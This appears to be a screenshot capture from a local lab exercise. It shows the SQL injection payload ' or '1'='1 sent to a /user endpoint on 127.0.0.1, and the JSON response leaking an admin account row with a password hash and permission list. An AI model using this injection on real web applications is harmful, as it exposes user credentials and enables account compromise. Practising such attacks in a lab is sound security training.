 127.0.0.1:5142/user?id=%27%20or%
http://127.0.0.1:5142/user?id=' or '1'='1
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0: 1
1: "admin"
2: "c7ad44cbad762a5da0a452f9e854fdc1e0e7a52a38015f23f3eab1d80b931dd472634dfac71cd34ebc35d16ab7fb8a90c81f975113d6c7538dc69dd8de9077ec"
3: "IT"
4: "sysinfo,tickets,ping,logs,external,sql"
5: 1
6: "2025-07-26 20:34:36"